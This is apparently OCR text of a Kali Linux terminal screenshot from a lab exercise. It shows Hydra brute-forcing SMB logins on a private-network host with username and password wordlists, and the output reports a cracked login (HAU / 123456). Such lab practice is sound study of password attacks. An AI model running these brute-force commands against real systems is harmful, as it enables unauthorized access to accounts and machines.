 conghau@kali: ~
08:33 AM
conghau@kali: ~
File Actions Edit View Help
conghau@kali:~$ sudo su
[sudo] password for conghau:
root@kali:/home/conghau# hydra -L /home/conghau/Desktop/PasswordAttack/User
s -P /home/conghau/Desktop/PasswordAttack/Passwords 192.168.65.128 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-23 0
8:33:41
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections
)
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:3/p:2), ~6
 tries per task
[DATA] attacking smb://192.168.65.128:445/
[445][smb] host: 192.168.65.128   login: HAU   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-23 0
8:33:41
root@kali:/home/conghau#
unicorn